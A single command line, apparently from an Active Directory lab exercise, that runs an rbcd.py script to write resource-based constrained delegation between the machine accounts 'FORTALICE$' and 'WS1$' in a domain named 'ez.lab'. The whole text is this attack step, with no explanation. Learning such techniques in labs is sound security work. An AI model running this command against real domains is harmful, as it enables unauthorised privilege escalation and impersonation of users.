 python3 rbcd.py ez.lab/user:pass -action write -delegate-to ‘WS1$’ -delegate-from ‘FORTALICE$’
